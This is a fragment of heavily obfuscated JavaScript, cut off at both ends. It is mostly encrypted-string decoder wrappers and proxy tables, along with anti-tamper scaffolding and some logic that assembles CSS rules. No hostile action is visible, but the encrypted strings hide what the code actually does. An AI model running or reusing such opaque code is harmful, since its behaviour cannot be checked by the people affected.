_0x5d629c(_0x3c9f24);},'buWig':_0x25815e('E$k]',0x2a73,0xdb1,0x3b9c,0x24ff)+'r','nNoLN':_0x25815e('%0rc',0x3518,0x28be,0x1fed,0x2c9b)+_0x25815e('I@s2',0x1182,0x3758,0x1d4c,0x22f9)+_0x25815e('le)T',0x2b12,0xbb2,0x13f4,0x19f4)+_0x5eadc8(0x225a,0x1caa,0x2ebf,'COwV',0x2558)+_0x2c5c9a(0x1301,0x11de,0xfb,'YBQO',-0x707)+_0x5eadc8(0x33d4,0x3490,0x3ece,')@(@',0x33cb)+_0x226852(0x7c9,'^5ed',0x1ced,0x360e,0xf2c)+_0x2c5c9a(0xaab,0x19f7,-0x1f4,'E$k]',0x131e)+_0x5eadc8(0x2886,0x2dcb,0x2ae3,'gB2p',0x2ac1)+_0x4fbd81(0xa8c,0x250c,0x1807,'a9*L',0x2a9)+_0x25815e('Cks#',0x2573,0x337,0xaa1,0x1976)+_0x25815e('@quo',0x335a,0x3621,0x2f0d,0x2675)+_0x226852(0x187d,'#M58',0x398,0x3ce,-0x579)+_0x226852(0x248c,'#M58',0xc1d,-0xab6,0x1f44)+_0x2c5c9a(0x2ae3,0x3a06,0x1929,'eMpE',0x26dc),'YDkBw':_0x226852(0x1cbf,'WJk9',0xa6a,0x786,-0x528),'LuZMT':function(_0x1c45bd,_0x3008c5){return _0x1c45bd===_0x3008c5;},'IUTfF':_0x226852(0x13fc,'gB2p',0xf63,0x1cb8,0x1d4f),'jEIVB':_0x25815e('%kt*',-0x161c,0xf0a,0xb3f,0x3e4),'kpyIW':_0x226852(0x92b,')@(@',0x631,0x46a,0x13a8),'dNTdH':_0x5eadc8(0x51f,0x1673,0x1b0e,'COwV',0x2232),'RdRWM':function(_0x140fc1,_0x1cde7b){return _0x140fc1!==_0x1cde7b;},'DXwwV':_0x5eadc8(0xf95,0x2825,0x2921,'R**P',0x1bd9)},_0x3f7505=!![];function _0x2c5c9a(_0x32c45b,_0x43d519,_0x7ede8,_0x3e64d4,_0x1be300){return _0x4e2a(_0x32c45b- -0x248,_0x3e64d4);}function _0x4fbd81(_0x2e0252,_0x3dc367,_0x5e9fa,_0x6957eb,_0x3a02fd){return _0x4e2a(_0x5e9fa-0x2ff,_0x6957eb);}function _0x5eadc8(_0x52b702,_0x2cd398,_0x3f7a36,_0x52e88d,_0x4180c0){return _0x4e2a(_0x2cd398-0x354,_0x52e88d);}function _0x25815e(_0x4b609b,_0xaa039a,_0xeeef3c,_0x5c2144,_0x20819c){return _0x4e2a(_0x20819c- -0x1ac,_0x4b609b);}function _0x226852(_0x9dabb6,_0x509937,_0x141ddf,_0x14af22,_0x227f4c){return _0x4e2a(_0x141ddf- -0x1a6,_0x509937);}return function(_0x4a8b46,_0x51e40a){function _0x1fce05(_0x2e621a,_0x5a7056,_0x277cf8,_0x5203c8,_0x2e66b6){return _0x226852(_0x2e621a-0x73,_0x2e621a,_0x2e66b6-0x31f,_0x5203c8-0x14a,_0x2e66b6-0x156);}var _0x1466ff={'xqRDs':function(_0x3d114c,_0x27e02c){function _0x33d325(_0x13d44d,_0x2269bb,_0x1eb847,_0x2d6ffc,_0x15d54c){return _0x4e2a(_0x13d44d- -0x1e6,_0x15d54c);}return _0xfd3173[_0x33d325(0x985,0x158f,0x311,-0x9ac,'R**P')](_0x3d114c,_0x27e02c);},'gfJhv':function(_0x2b79a9,_0x14d0d9){function _0x503ca7(_0x2084a2,_0xa7523e,_0x1287b4,_0x491ef7,_0x38232f){return _0x4e2a(_0x1287b4-0x4c,_0x491ef7);}return _0xfd3173[_0x503ca7(0x1d84,0x3710,0x1cd5,'Xh&0',0x1176)](_0x2b79a9,_0x14d0d9);},'JHpVA':_0xfd3173[_0x4db0ff(0x2498,0x2dcb,'L7y8',0x23c2,0x42db)],'HjBhP':function(_0x4a0dfc,_0x21dd9d){function _0xff7afc(_0x5eaf2a,_0x42dfe8,_0x2c0b22,_0x3692b4,_0x54407f){return _0x4db0ff(_0x5eaf2a-0x112,_0x2c0b22-0x12e,_0x3692b4,_0x3692b4-0x140,_0x54407f-0x84);}return _0xfd3173[_0xff7afc(0xeec,-0xba,0xf87,'eMpE',0x209f)](_0x4a0dfc,_0x21dd9d);},'DZFtq':function(_0x10a913,_0x458065){function _0xad2f11(_0x47af97,_0x222e97,_0x3bf3a8,_0xb5ac61,_0x10ac8a){return _0x4db0ff(_0x47af97-0x1ed,_0xb5ac61- -0x194,_0x222e97,_0xb5ac61-0x152,_0x10ac8a-0x43);}return _0xfd3173[_0xad2f11(0x1df,'le)T',0x1c36,0x3c8,0xb99)](_0x10a913,_0x458065);},'MCCOU':function(_0x282ff0,_0x2aa596){function _0x15ee67(_0x592ea2,_0x1e5d6a,_0x24f195,_0x2257df,_0x5108a6){return _0x4db0ff(_0x592ea2-0x84,_0x24f195- -0x125,_0x5108a6,_0x2257df-0x158,_0x5108a6-0xb8);}return _0xfd3173[_0x15ee67(0x48a6,0x1905,0x3215,0x276e,')@(@')](_0x282ff0,_0x2aa596);},'YsWen':_0xfd3173[_0x4db0ff(0x48e5,0x3450,'Xh&0',0x43de,0x3b60)],'eCBkg':_0xfd3173[_0x4db0ff(0x4229,0x298e,'FEbz',0x1c5d,0x37ee)],'PpRUz':function(_0x4ffb46,_0x45885e){function _0x244351(_0x251eb9,_0x3b66b0,_0x4d0e9b,_0x610593,_0x522d08){return _0xea8a2a(_0x251eb9-0x2a,_0x251eb9- -0x205,_0x4d0e9b,_0x610593-0xca,_0x522d08-0x7f);}return _0xfd3173[_0x244351(0x12a7,0x680,'FEbz',0x28f7,0x1016)](_0x4ffb46,_0x45885e);},'wujmk':function(_0x1a1f12,_0x3e30f9){function _0x1b7caa(_0x163ed6,_0x2c5b9f,_0x7e7851,_0x6ff496,_0x36372f){return _0x4db0ff(_0x163ed6-0xe5,_0x7e7851- -0x29c,_0x163ed6,_0x6ff496-0x155,_0x36372f-0xbd);}return _0xfd3173[_0x1b7caa('E$k]',0x1031,0xfb6,0x164a,0x1ec0)](_0x1a1f12,_0x3e30f9);},'yRUZu':_0xfd3173[_0x56616c(0x203a,0x1767,0x174c,'@quo',0x268d)],'VQSkC':function(_0x5b7579,_0x161f24){function _0x1747ab(_0x4d248d,_0x293ec1,_0xeefc73,_0x4600be,_0x248f59){return _0x4db0ff(_0x4d248d-0x4b,_0x4d248d- -0xe5,_0x4600be,_0x4600be-0xdf,_0x248f59-0x8b);}return _0xfd3173[_0x1747ab(0x1812,0x181e,0xb88,'2Bs8',0x9a)](_0x5b7579,_0x161f24);},'hAjoc':_0xfd3173[_0x4db0ff(0x25f8,0x2d5c,'FEbz',0x4797,0x3473)],'ieODG':function(_0x6f21c3,_0x1787bb){function _0x1ba9b0(_0xcba89c,_0x1cc78b,_0xc74e53,_0x304064,_0x1b0017){return _0x56616c(_0xcba89c-0x157,_0x1b0017-0x89,_0xc74e53-0x188,_0x1cc78b,_0x1b0017-0x2a);}return _0xfd3173[_0x1ba9b0(-0x98d,'le)T',0x2669,0x1c9a,0x102f)](_0x6f21c3,_0x1787bb);},'FMgBz':_0xfd3173[_0x56616c(0x31ed,0x3199,0x40e8,'6gcD',0x39b1)],'UqqZR':function(_0xba2173,_0x4e9956){function _0x12ee86(_0x4249fa,_0x387e6c,_0xf650b4,_0x1b3a79,_0x366614){return _0x1d770d(_0x387e6c,_0x387e6c-0xcf,_0xf650b4-0xf,_0x366614-0x4e,_0x366614-0x76);}return _0xfd3173[_0x12ee86(0x37c3,']Z9e',0x26fd,0x2046,0x3125)](_0xba2173,_0x4e9956);},'yvlOt':_0xfd3173[_0xea8a2a(0x20fe,0x88f,'E$k]',0xd53,0xc14)],'nIflu':_0xfd3173[_0x56616c(-0x76f,0x9d7,0xc2f,'u&NN',0x1488)],'CaZVa':function(_0x2d5fb7,_0x11e86e){function _0x17ec12(_0x78abd2,_0xef05d2,_0x26e2e5,_0x3554e7,_0x46e9be){return _0x1d770d(_0x26e2e5,_0xef05d2-0x152,_0x26e2e5-0x1a,_0x46e9be- -0x6b,_0x46e9be-0x118);}return _0xfd3173[_0x17ec12(0x16aa,0x23b9,'Btbe',-0x48f,0x14a5)](_0x2d5fb7,_0x11e86e);},'LOsno':_0xfd3173[_0x1fce05('DxcY',0x8a0,-0x18a,0x904,0x114a)],'pQhbr':_0xfd3173[_0x4db0ff(0x274b,0x3145,'%0rc',0x3893,0x1bd3)],'ASKcK':_0xfd3173[_0x4db0ff(0x1f04,0x2063,'!x1s',0x1c82,0xbd8)],'jXJWA':_0xfd3173[_0x4db0ff(0x790,0x553,'L7y8',-0xfac,-0xadc)]};function _0x56616c(_0x20d715,_0x313cd6,_0x28dbce,_0x1d7863,_0x4b4a6e){return _0x4fbd81(_0x20d715-0x39,_0x313cd6-0xd8,_0x313cd6- -0x2ad,_0x1d7863,_0x4b4a6e-0xeb);}function _0x4db0ff(_0x559609,_0x2e236b,_0x5de91b,_0x33e779,_0x2dadd0){return _0x5eadc8(_0x559609-0x1d4,_0x2e236b- -0x3cd,_0x5de91b-0x15,_0x5de91b,_0x2dadd0-0x159);}function _0x1d770d(_0xbc192d,_0x1af5c3,_0x3afa24,_0xbef4be,_0x4511a8){return _0x2c5c9a(_0xbef4be-0x3cb,_0x1af5c3-0xc9,_0x3afa24-0x1b6,_0xbc192d,_0x4511a8-0xb3);}function _0xea8a2a(_0x28a1a8,_0x33ebc8,_0xaa75dc,_0x1b3505,_0xd722bc){return _0x2c5c9a(_0x33ebc8-0x5f0,_0x33ebc8-0x18d,_0xaa75dc-0x17f,_0xaa75dc,_0xd722bc-0xe0);}if(_0xfd3173[_0xea8a2a(0x2546,0x1450,'okPo',0x2c48,0x155b)](_0xfd3173[_0x1d770d('@9gY',0x1d04,0x1ab9,0x31e,-0x10b6)],_0xfd3173[_0xea8a2a(0x989,0x131e,'7UWi',0x28e3,0x2aa0)])){var _0x4ff5b7=_0x49a5fe?function(){function _0xfb5cab(_0x4cd9e6,_0x39c915,_0x4c8452,_0x44dcdd,_0x732726){return _0x1d770d(_0x44dcdd,_0x39c915-0x2e,_0x4c8452-0x52,_0x732726- -0x3b7,_0x732726-0x113);}if(_0x465d01){var _0x386f5d=_0x562804[_0xfb5cab(0xb7a,0xe29,0x2984,'@quo',0x12b2)](_0x28b505,arguments);return _0xaf298f=null,_0x386f5d;}}:function(){};return _0x49686e=![],_0x4ff5b7;}else{var _0x3fd1fe=_0x3f7505?function(){var _0x255eb1={'givkp':function(_0x58b644,_0x4a44b6){function _0x3483c1(_0x73bbae,_0x18fec0,_0x7767b1,_0x5a5372,_0x53f091){return _0x4e2a(_0x5a5372- -0x24b,_0x73bbae);}return _0x1466ff[_0x3483c1('6gcD',0x10ab,0x19d8,0x18a9,0x123d)](_0x58b644,_0x4a44b6);},'biJRV':function(_0x58966c,_0x2748c7){function _0xb24937(_0x3ce922,_0x2da807,_0x1cc1cb,_0x54ff69,_0x42ab5c){return _0x4e2a(_0x2da807-0x336,_0x3ce922);}return _0x1466ff[_0xb24937('FEbz',0x2a02,0x2a69,0x2266,0x36bb)](_0x58966c,_0x2748c7);},'oPFfB':function(_0x1f0e05,_0x15f82a){function _0x5ab094(_0x5f39a6,_0x224335,_0x41abfc,_0x576e0b,_0x1f2164){return _0x4e2a(_0x5f39a6-0xc7,_0x576e0b);}return _0x1466ff[_0x5ab094(0x1d60,0x1522,0x118a,'dq#k',0x222e)](_0x1f0e05,_0x15f82a);},'ptwrO':function(_0x4240b7,_0x44d456){function _0x4cbcef(_0x9f7aff,_0x552ec8,_0x1acb05,_0x134502,_0x2de2b8){return _0x4e2a(_0x2de2b8- -0x8b,_0x9f7aff);}return _0x1466ff[_0x4cbcef('6gcD',0x151b,-0x84e,-0xe1e,0x5f5)](_0x4240b7,_0x44d456);},'UuYsO':function(_0x337c1d,_0x409f87){function _0x5605be(_0xf91495,_0x349a5d,_0x344de3,_0x30b74c,_0x3b1622){return _0x4e2a(_0x3b1622-0xb1,_0x344de3);}return _0x1466ff[_0x5605be(0x156f,0xec3,'[z0#',-0x95,0x48c)](_0x337c1d,_0x409f87);},'mVIlV':_0x1466ff[_0x4cf80a('WJk9',0x3dbd,0x2df5,0x1f2e,0x3498)],'DZTKq':function(_0x50324c,_0x4858b3){function _0x4e9a0b(_0x5ccd16,_0x249777,_0x1d6f77,_0x1c68ab,_0x4d6045){return _0x4cf80a(_0x1d6f77,_0x249777-0x1a4,_0x5ccd16-0x227,_0x1c68ab-0x19b,_0x4d6045-0x135);}return _0x1466ff[_0x4e9a0b(0x168b,0xb34,'kFg)',0x1d83,0x1968)](_0x50324c,_0x4858b3);},'UtjeS':function(_0x1403b2,_0x2f3750){function _0x9cfa8a(_0x3a58e5,_0x4bbc4c,_0x99bacf,_0x10d994,_0x1b6814){return _0x4cf80a(_0x4bbc4c,_0x4bbc4c-0x1e7,_0x3a58e5-0xe5,_0x10d994-0xc1,_0x1b6814-0x127);}return _0x1466ff[_0x9cfa8a(0x2952,']!Ek',0x2f75,0x1e9d,0x237a)](_0x1403b2,_0x2f3750);},'vogkK':function(_0xf424a3,_0x2c4ed6){function _0x2eada5(_0x2b8e26,_0x3b4887,_0x1661e9,_0xcbc2ac,_0x195736){return _0x4cf80a(_0x1661e9,_0x3b4887-0x7f,_0x195736-0x98,_0xcbc2ac-0x14e,_0x195736-0x17c);}return _0x1466ff[_0x2eada5(0x1b21,0x930,'%0rc',0x7ef,0xc6c)](_0xf424a3,_0x2c4ed6);},'OBwKL':function(_0x3c8d03,_0x27be7c){function _0x200e95(_0x1875c5,_0x1d62cf,_0x36cc47,_0x4d37ca,_0x3ffee0){return _0x4cf80a(_0x1d62cf,_0x1d62cf-0x193,_0x1875c5- -0x3f5,_0x4d37ca-0xf6,_0x3ffee0-0x59);}return _0x1466ff[_0x200e95(0xd35,'#G6m',0x16d3,0x1738,0x233b)](_0x3c8d03,_0x27be7c);},'RMpXr':function(_0x154523,_0x2f3316){function _0xc9d6a3(_0x422ce3,_0x291d1b,_0x5630cd,_0x23d6a1,_0x6413b){return _0x4cf80a(_0x5630cd,_0x291d1b-0x123,_0x422ce3- -0x1b0,_0x23d6a1-0xd1,_0x6413b-0x76);}return _0x1466ff[_0xc9d6a3(0xfb4,0x903,'I@s2',-0x489,0x27e1)](_0x154523,_0x2f3316);},'TMTvW':_0x1466ff[_0x1c5ffa(0xbdb,'KRjk',0x1359,0x2aed,0x21a2)],'TdByV':_0x1466ff[_0x1c5ffa(0x1118,'^5ed',0xf4a,0x12e4,0x1115)],'JDQqo':function(_0x21589d,_0x41182c){function _0x49a9fe(_0x55c1cb,_0x43a9dc,_0x25c00c,_0xaa8d07,_0x32d6d5){return _0x7e36f2(_0x55c1cb-0x11a,_0xaa8d07,_0x25c00c-0x101,_0xaa8d07-0x13,_0x32d6d5-0x14b);}return _0x1466ff[_0x49a9fe(0x1276,-0x1d5,0xf10,'jr[C',0x1a8a)](_0x21589d,_0x41182c);},'WyZyI':function(_0x572ecb,_0x4cfa07){function _0x437ba6(_0x5b8473,_0x2e9831,_0x20a8ae,_0x2b2f8d,_0x20226b){return _0x7e36f2(_0x5b8473-0x188,_0x2e9831,_0x5b8473-0x3e,_0x2b2f8d-0x1ed,_0x20226b-0x100);}return _0x1466ff[_0x437ba6(0x1c81,'YBQO',0x2913,0x2fa0,0x12be)](_0x572ecb,_0x4cfa07);},'MuZCs':function(_0x329446,_0x45bca3){function _0x36cdd5(_0x562b00,_0x50cced,_0x1bcc50,_0x1c36f9,_0xe049ae){return _0x7e36f2(_0x562b00-0x94,_0x562b00,_0x50cced-0x3b,_0x1c36f9-0x162,_0xe049ae-0x72);}return _0x1466ff[_0x36cdd5('R**P',0x7cc,-0x713,0x1055,-0x611)](_0x329446,_0x45bca3);},'jkiHQ':_0x1466ff[_0x1c5ffa(0x177a,'jr[C',0x1f42,0x1816,0xab5)],'Clgyz':function(_0x473502,_0xa1d93b){function _0xed00d1(_0x57fa1f,_0x45788f,_0x3b36fd,_0x5b52a8,_0x2d2d96){return _0x4cf80a(_0x5b52a8,_0x45788f-0x1b6,_0x2d2d96- -0x231,_0x5b52a8-0x1e,_0x2d2d96-0xf9);}return _0x1466ff[_0xed00d1(0x442,-0x1013,-0x11c,'%kt*',0x325)](_0x473502,_0xa1d93b);},'Tczvs':_0x1466ff[_0x7e36f2(0x447b,'w6au',0x32ff,0x3ac5,0x273f)],'RdQRO':function(_0x1e533a,_0x50fdc7){function _0x1e14a8(_0x51d67b,_0x2f856c,_0x41e26e,_0xa2fcdd,_0x48a6f4){return _0x1c5ffa(_0x51d67b-0x78,_0xa2fcdd,_0x41e26e-0x2e,_0xa2fcdd-0xd2,_0x2f856c-0x149);}return _0x1466ff[_0x1e14a8(-0x2d6,0x89d,0x51f,'v@y3',-0x45b)](_0x1e533a,_0x50fdc7);},'iWfFz':_0x1466ff[_0x507b38('6gcD',0x35dd,0x3b18,0x1f5c,0x4647)],'uPerp':function(_0x4b4541,_0x49638a){function _0x45bd07(_0x8adeac,_0x3187f7,_0x4909ad,_0x2607bd,_0x1391bd){return _0x7e36f2(_0x8adeac-0x14a,_0x1391bd,_0x2607bd- -0x3ae,_0x2607bd-0x3b,_0x1391bd-0x101);}return _0x1466ff[_0x45bd07(0x23e2,0x1641,0x2152,0x2735,'#M58')](_0x4b4541,_0x49638a);},'eromK':_0x1466ff[_0x444798(0x32d2,'#G6m',0x2223,0x2d0d,0x2def)],'MycZK':_0x1466ff[_0x507b38('[YAb',0x3356,0x2308,0x4983,0x21fe)]};function _0x7e36f2(_0x3a8cb8,_0x490ef4,_0x4f5b12,_0x5b304a,_0x30cd61){return _0x4db0ff(_0x3a8cb8-0x30,_0x4f5b12-0x2d0,_0x490ef4,_0x5b304a-0x1b9,_0x30cd61-0x7d);}function _0x4cf80a(_0x1959d7,_0x49262e,_0x25ecc9,_0xc604ad,_0x2a5b83){return _0x1fce05(_0x1959d7,_0x49262e-0xb2,_0x25ecc9-0x16a,_0xc604ad-0xee,_0x25ecc9- -0x141);}function _0x507b38(_0x4ccde3,_0x2e6d2c,_0x3a0fcf,_0x4ddf78,_0xe36511){return _0x1fce05(_0x4ccde3,_0x2e6d2c-0xb8,_0x3a0fcf-0x1d2,_0x4ddf78-0x14a,_0x2e6d2c-0xce);}function _0x1c5ffa(_0x52cbdd,_0x4e5b6b,_0x56987d,_0x129015,_0x3f72d9){return _0x56616c(_0x52cbdd-0x8b,_0x3f72d9- -0xd3,_0x56987d-0xad,_0x4e5b6b,_0x3f72d9-0x115);}function _0x444798(_0xf7f5b8,_0x1a7d98,_0x4e466d,_0x358b99,_0x18fb8d){return _0x56616c(_0xf7f5b8-0x91,_0x358b99- -0x96,_0x4e466d-0x18d,_0x1a7d98,_0x18fb8d-0x89);}if(_0x1466ff[_0x4cf80a('FR]U',0x307b,0x2f57,0x2a8d,0x2825)](_0x1466ff[_0x7e36f2(0x1daf,'L7y8',0x19b0,0x233e,0x109)],_0x1466ff[_0x1c5ffa(0x23c8,'4(A^',0x10a9,0x415e,0x295e)])){var {cl:_0x2633ab,name:_0x3a669e,keyframes:_0x56df34,media:_0x42369d,data:_0x464d69}=_0x28369f;if(_0x56df34)return _0x255eb1[_0x444798(0x6a4,'#M58',0x78b,0x1772,0x292e)](_0x255eb1[_0x444798(0x45a7,'!x1s',0x2d63,0x2eef,0x45e3)](_0x255eb1[_0x507b38('v@y3',0x129a,0x1291,0x14ab,0x1fd9)](_0x255eb1[_0x4cf80a('6gcD',0x1c79,0x2281,0x21b9,0x28c9)](_0x255eb1[_0x1c5ffa(0x253b,'dq#k',0x2c46,0x294e,0x3234)](_0x255eb1[_0x7e36f2(0x2748,'Btbe',0x2665,0xcb2,0x12b4)](_0xd000c3,'\x20'),_0x255eb1[_0x507b38('okPo',0x2ad0,0x1a40,0x27d5,0x2d6b)]),_0x3a669e),'\x20{'),_0x255eb1[_0x1c5ffa(0x1d97,'@JTN',0x1f3a,0x1fb2,0x188d)](_0x333259,_0x56df34)),'}');else{if(_0x42369d)return _0x255eb1[_0x4cf80a(']!Ek',0x135d,0xf30,0x391,0x213e)](_0x255eb1[_0x1c5ffa(0x373e,'kFg)',0x1762,0x22c3,0x2101)](_0x255eb1[_0x444798(0x3798,'KRjk',0x2956,0x3186,0x3101)](_0x255eb1[_0x4cf80a('KRjk',0x725,0xdc8,0xb3a,0x1ede)](_0x255eb1[_0x7e36f2(0x38c9,'2Bs8',0x259f,0xb81,0x3d06)](_0x255eb1[_0x444798(0x12b5,'KRjk',0x23e0,0x254a,0x2e2e)](_0x2d32c1,'\x20'),_0x255eb1[_0x7e36f2(0x3f15,'KRjk',0x2f73,0x42e1,0x20a5)]),_0x3a669e),_0x255eb1[_0x1c5ffa(0x2672,'srQ0',0x2f69,0x21c5,0x216d)]),_0x255eb1[_0x444798(0xf7f,'7(D%',0x111b,0x1ac2,0x1f9b)](_0x29596e,_0x42369d)),'}');else{var _0x246433=_0x464d69[_0x4cf80a('DxcY',0x15fd,0x1ac,0x1d0,0x304)](';'),_0x3663d7=_0x255eb1[_0x444798(0x1e6c,'eMpE',0x376f,0x20ef,0x1ec3)](_0x3738bf,_0x246433);return _0x255eb1[_0x444798(0x1eaa,'w6au',0xa87,0x802,0x1d3a)](_0x255eb1[_0x7e36f2(0x3741,'@9gY',0x2709,0x2fd6,0x1be9)](_0x255eb1[_0x7e36f2(0x22f1,'gSk8',0x1eee,0x2aa9,0x3050)](_0x255eb1[_0x507b38('@9gY',0x3421,0x369d,0x1da7,0x2f15)](_0x255eb1[_0x7e36f2(0x12f6,']!Ek',0x1c50,0x3203,0x26fb)](_0x36a0dc,'\x20'),_0x2633ab),'{'),_0x3663d7[_0x4cf80a('[YAb',0x3b04,0x305c,0x1b88,0x36f1)](';')),'}');}}}else{if(_0x51e40a){if(_0x1466ff[_0x507b38('@quo',0x2944,0x2f0f,0x1b7e,0x2e34)](_0x1466ff[_0x1c5ffa(0x3c54,'E$k]',0x16e3,0x189e,0x236e)],_0x1466ff[_0x507b38('6gcD',0xac3,0xf36,-0x892,0x1cfc)])){var _0x39ca8b=_0x255eb1[_0x7e36f2(0x12a8,'E$k]',0x21bf,0x928,0x3b14)][_0x507b38('okPo',0xf04,0xea6,-0x62f,0x301)]('|'),_0x2c126f=-0x1*-0x15cb+0xf4d+-0x2518;while(!![]){switch(_0x39ca8b[_0x2c126f++]){case'0':var _0x180503=_0x255eb1[_0x1c5ffa(0x23d9,'^5ed',0x1622,0x24fd,0x229f)](_0x4922f2,_0x3432ea['cf']);continue;case'1':var [_0x494399,_0x2981c4]=_0x255eb1[_0x444798(0x1a67,'WJk9',0xb03,0x1d62,0x1aae)](_0x37d7db,[{'data':_0x255eb1[_0x444798(0x2566,'%0rc',0x2660,0xd38,0x2696)]}]);continue;case'2':var _0x1df76f=_0x255eb1[_0x507b38('eMpE',0x61d,0x5c5,-0xbcc,0x1773)](_0x613780,_0x5dc89b[_0x255eb1[_0x4cf80a('Cks#',0x21a5,0x13f7,0x1eb9,0x6a4)]]);continue;case'3':return _0x494399;case'4':_0x494399[_0x7e36f2(0xa0,'srQ0',0x18f3,0x159d,0x14ca)+_0x7e36f2(0x210,'pBra',0x1898,0xc4c,0x2cd)]+=_0x255eb1[_0x1c5ffa(0x2750,'E$k]',0x190a,0x3df9,0x29f2)](_0x255eb1[_0x4cf80a('7UWi',0x2d64,0x19e0,0x2554,0x3210)](_0x255eb1[_0x444798(0x3b7,')@(@',-0x44d,0xe8f,-0x79f)],_0x180503),_0x255eb1[_0x7e36f2(0x1d05,'Xh&0',0x1f78,0x39bd,0x118a)]);continue;case'5':_0x494399[_0x444798(0x10a3,'COwV',0x52e,0x165e,0x9a)+_0x4cf80a('%kt*',0x233c,0x15a5,0x214f,0x2549)]=_0x1df76f;continue;}break;}}else{var _0x1cbd49=_0x51e40a[_0x4cf80a('I@s2',0xb91,0x207,-0x40f,0x198d)](_0x4a8b46,arguments);return _0x51e40a=null,_0x1cbd49;}}}}:function(){};return _0x3f7505=![],_0x3fd1fe;}};}()),_0x19cb4a=_0x39955f(this,function(){function _0x1778b2(_0x22ee3a,_0x49a900,_0x470f8c,_0x19127a,_0x305c82){return _0x4e2a(_0x19127a- -0xc4,_0x49a900);}var _0x46c664={'dMKnY':function(_0x59e0a8,_0x44ca24){return _0x59e0a8(_0x44ca24);},'xhDwE':function(_0xf0db6b,_0x4d063c){return _0xf0db6b===_0x4d063c;},'KWPsz':_0x4c7e33(0x1463,-0x4a,-0x7,'eMpE',0x205),'seDOx':function(_0x2400a8,_0x3724d5){return _0x2400a8!==_0x3724d5;},'yLDpq':_0x5d12bb('okPo',0x473,-0x2a,-0xfa8,-0x14b8),'iobYl':_0x5d12bb('Xh&0',0x1d7d,0x898,0xcf8,0x723),'PPbKB':function(_0x469b94,_0x2f7c03){return _0x469b94+_0x2f7c03;},'vIdOF':function(_0x5946cc,_0x104fa6){return _0x5946cc+_0x104fa6;},'AztiR':_0x4c7e33(0x184d,0x1a79,0x1bee,'6gcD',0x1bf1)+_0x12fcc8(0x18a1,0x139e,'@JTN',0x9a1,-0xa03)+_0x5d12bb('jr[C',0x1593,-0x229,0x19ed,0x14fd)+_0x4c7e33(0x35ba,0x2736,0x1ba5,'Btbe',0x2b53),'wbBJi':_0x12fcc8(0xf91,0x1e9a,'WJk9',0x18c2,0x1126)+_0x5d12bb('9jYw',0x314b,0x22e3,0x3cfe,0x313d)+_0x52e87c(-0x884,0x921,'eMpE',-0xd5c,0x248)+_0x1778b2(0x426c,'%kt*',0x1c58,0x320f,0x3be6)+_0x52e87c(0xb99,0x1c82,'kFg)',0x2c0e,0x24fa)+_0x4c7e33(0x2928,0x371f,0x206f,'COwV',0x436a)+'\x20)','PuEwR':function(_0x113c7d,_0x3bdad2){return _0x113c7d===_0x3bdad2;},'hGzrq':_0x5d12bb('Cks#',0xb1c,-0x489,0x1138,0x4bb),'nMcjM':_0x5d12bb('srQ0',0x821,0x1a83,-0xbd1,0xea9),'rpTLF':function(_0x41d6bb){return _0x41d6bb();},'jomYv':_0x52e87c(0x433e,0x2e03,'7UWi',0x1ae6,0x20f9),'jeevn':_0x4c7e33(0x1e94,0x3177,0xa03,']Z9e',0x189c),'BAogW':_0x52e87c(0x2157,0x1448,'Btbe',-0x2f1,0x541),'PsLgr':_0x5d12bb('Cks#',0xda5,0x1a7e,0x1587,-0x2de),'WoxNd':_0x1778b2(0x3a9d,'pBra',0x1392,0x2806,0xe87)+_0x12fcc8(0x2d27,0x2935,'Wo%*',0x1d41,0x6cd),'GkiTH':_0x52e87c(0x1bcc,0x256d,'u&NN',0x20b3,0x3a23),'SDpZc':_0x5d12bb('WJk9',0x22d9,0x13a1,0x37a2,0x34c6),'eIxuI':function(_0x3644a2,_0x2fdfad){return _0x3644a2<_0x2fdfad;},'WTGZP':_0x52e87c(0x1d1,0x1674,'%0rc',0x2ce8,-0x55),'Zzaao':_0x1778b2(0x37d8,'!l4G',0x3567,0x21d2,0x1dd2)+_0x5d12bb(')@(@',0x10ae,0x2691,0x2abd,0x139e)+'3'};function _0x12fcc8(_0x2c7993,_0xdb9517,_0x3cde43,_0x336c2f,_0x18ec6f){return _0x4e2a(_0x336c2f-0x236,_0x3cde43);}function _0x52e87c(_0x371619,_0x378ec1,_0x4faf25,_0x220177,_0x352ba5){return _0x4e2a(_0x378ec1- -0x2dc,_0x4faf25);}var _0x2bb4cb=function(){function _0x592abd(_0x52e3b8,_0x539aa0,_0x3bb7c6,_0x2e147b,_0x5513e8){return _0x12fcc8(_0x52e3b8-0x3,_0x539aa0-0x164,_0x5513e8,_0x52e3b8- -0x40b,_0x5513e8-0xec);}function _0x2a4ee2(_0x7a45f0,_0x29c9e1,_0x53ae40,_0x42d7ae,_0x8f92db){return _0x12fcc8(_0x7a45f0-0xe7,_0x29c9e1-0x10,_0x8f92db,_0x7a45f0- -0x340,_0x8f92db-0x11f);}var _0xdcc745={'ndblC':function(_0x4e910d,_0x1f7eb3){function _0x556077(_0x24d7e7,_0xf45481,_0x37f91e,_0x46a7a6,_0xcd2247){return _0x4e2a(_0xf45481-0x2af,_0x24d7e7);}return _0x46c664[_0x556077('DxcY',0x15af,0x186,0x207e,0x2714)](_0x4e910d,_0x1f7eb3);}};function _0x332226(_0x87e9b6,_0x428024,_0x3592eb,_0x431a3b,_0x1d680e){return _0x1778b2(_0x87e9b6-0x4a,_0x3592eb,_0x3592eb-0x1bb,_0x431a3b- -0x1b9,_0x1d680e-0x1db);}function _0x2e00e1(_0x5672aa,_0x338e2c,_0x3f441c,_0x2d2be6,_0x4cdd26){return _0x4c7e33(_0x3f441c-0x299,_0x338e2c-0x5f,_0x3f441c-0x1e5,_0x2d2be6,_0x4cdd26-0xd);}function _0x2b18dd(_0x5b48c1,_0xed9fa2,_0x30a7c0,_0x140626,_0x44c716){return _0x1778b2(_0x5b48c1-0x67,_0x30a7c0,_0x30a7c0-0x24,_0x140626-0x247,_0x44c716-0x81);}if(_0x46c664[_0x2e00e1(0x214e,0x1d81,0x1d9b,'@quo',0x569)](_0x46c664[_0x2e00e1(0xa4c,0x13,0x15d3,'Xh&0',0x251e)],_0x46c664[_0x332226(0x2a2b,0x1567,'R**P',0x1637,0xce2)])){var 